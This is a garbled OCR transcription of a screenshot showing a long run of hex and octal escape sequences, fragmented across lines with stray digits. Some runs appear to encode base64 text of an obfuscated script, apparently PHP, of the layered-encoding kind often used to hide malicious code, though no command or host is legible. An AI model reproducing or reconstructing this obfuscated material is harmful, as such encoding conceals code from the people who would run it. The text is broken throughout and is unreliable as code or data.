
x44\x45\
61
\x4e\x46\x78\x34\
116
\x6a\
154
\
143
\x4d\x54
155
\
126
\
143
\x65\x44\
112
\x6d\x58\x44\
105
\x31\
115
\x6
12
\x48\
116
\x30\x59\x58\
122
\
61
\
143
\
171
\x41\x39\x50
\
116
\x6a\
126
\
143
\x65\x44\x63\x7a\
130
\
110
\
147
\
63
\x4
60
\
116
\x56\x77\x78\
116
\x6a\
112
\
143
\x65\x44\x63\
171
150
\
144
\
110
\
126
\
172
\x49\
104
\
60
\x39\
111
\x43\
112
\x63
49\
160
\x49\x48\x73\
147
\x4a\x47\
122
\x68\x64\
107
\
105
1
\
101
\x39\x49\x47\
106
\x79\
143
\x6d\
106
\
65
\x4b\x43\x
126
\
170
\x34\
116
\
172
\
115
\
151
\
111
\x44\
60
\
53
\
111
\
103
e\
104
\
122
\x63\
145
\
104
\x59\x31\x49\
151
\
101
\
71
\
120
\x
d\x31\x78\
64
\
116
\x7a\
116
\
143
\x4d\
124
\x51\
170
\x58\x
x4c\x43\
101
\x69\
130
\
104
\
105
\
60
\
116
\
106
\
167
\x78\x4e
0\
117
\x79\
102
\
153
\
141
\x57\x55\
157
\x61\
156
\
116
\x76
0\
147
\
132
\x57\
170
\x7a\
132
\x53\x42\x37\x49\
107
\
150
101
\
160
\
117
\x79\x42\x6b\
141
\x57\x55\
157
\x49\
154
\x7
x44\
121
\
167
\
130
\x48\x67\x30\x4e\x56\
170
\
64
\
116
\
172
1
\x47\x64\x76\
144
\
107
\
70
\
147
\
143
\x6b\
61
\x69\x64\
15
53\
126
\
116
\
125
\
111
\x44\x30\
147
\
131
\
130
\x4a\
171
\x59
x65\
105
\
143
\x36\x49\
106
\x52\x61\x4d\x6b\
61
\
116
\x4f
\x61\x57\x59\
147
\
113
\
107
\x6c\
172
\
143
\x32\
126
\
60
\x4
34\
116
\
124
\
122
\x63\
145
\x44\x55\
167
\x58\
110
\x67\
61
25
\
171
\
130
\
110
\x67\x31\
116
\x31\x77\x78\x4d\
104
\x46
\x77\
170
\x4d\x6a\
102
\
143
\
145
\
104
\x55\
171
\
130
\x44\
1
03
\x67\x6b\
130
\x31\x4e\
106
\x55\
154
\
132
\
106
\
125
\x6c